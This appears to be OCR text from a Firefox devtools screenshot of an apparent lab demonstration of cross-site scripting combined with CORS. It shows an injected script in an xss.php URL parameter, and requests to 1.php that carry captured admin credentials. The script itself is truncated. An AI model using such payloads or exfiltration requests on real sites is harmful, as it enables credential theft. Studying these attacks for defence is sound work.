 test.a.com/xss.php?xss=<html><head><script+type%3d"text%2fjavascript">function
火狐官方站点 新手上路 常用网址 京东商城 安全评估系统
{"user":"admin","pass":
"123123"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志
状态 方法 域名 文件 触发源头 类型 传输
200 GET test.a.com xss.php?xss=<html><head><script+type="text/javascript">function+cors()+{+... document html 791 字节
200 GET a.com index.php xhr html 426 字节
404 GET test.a.com favicon.ico img html 已缓存
GET 1.php?data={"user":"admin","pass":"123123"} xhr 0 字节
GET 1.php?data={"user":"admin","pass":"123123"} xhr 0 字节